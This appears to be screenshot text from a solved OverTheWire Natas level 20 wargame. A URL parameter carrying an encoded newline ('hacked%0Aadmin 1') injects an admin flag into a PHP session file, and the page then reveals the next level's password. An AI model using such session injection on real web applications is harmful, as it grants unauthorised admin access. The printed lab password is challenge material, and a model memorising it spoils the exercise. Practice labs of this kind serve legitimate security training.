 natas20.natas.labs.overthew
natas20.natas.labs.overthew
natas20.natas.labs.overthewire.org/index.php/index.php?debug&name=hacked%0Aadmin 1
NATAS20
We Chall
SUBMIT
TOKEN
DEBUG: MYREAD k426kre7vumsheqcdfepjnv2e6
DEBUG: Reading from /var/lib/php5/sessions
//mysess_k426kre7vumsheqcdfepjnv2e6
DEBUG: Read [name hacked]
DEBUG: Read [admin 1]
DEBUG: Read []
DEBUG: Name set to hacked admin 1
You are an admin. The credentials for the next level are:
Username: natas21
Password: IFekPyrQXftziDEsUr3x21sYuahypdgJ
Your name: hackedadmin 1
Change name
View sourcecode
DEBUG: MYWRITE k426kre7vumsheqcdfepjnv2e6 name|s:14:"hacked admin 1";admin|s:1:"1";
DEBUG: Saving in /var/lib/php5/sessions//mysess_k426kre7vumsheqcdfepjnv2e6
DEBUG: admin => 1
Inspector Console Storage
Cache Storage
Cookies
http://natas20.natas.labs.overthewire.org
Indexed DB
Local Storage
Session Storage
Filter items
Name Domain Expires on Last accessed on Value
__utmz .overthewire... Tue, 05 Jan 2021 03... Tue, 07 Jul 2020 16:... 176859643.159.
PHPSESS... natas20.nat... Session Tue, 07 Jul 2020 16:... k426kre7vumsh
Filter values
Data
PHPSESSID: "k426kre7vumsheqcdfepjnv2e6"
Filter output
Persist Logs
Errors Warnings Logs Info Debug CSS XHR Requests
"https://www.wechall.net/10-levels-on-
Natas.html", wfid: 139 }
GET http://natas20.natas.labs… [HTTP/1.1 404 Not Found 0ms]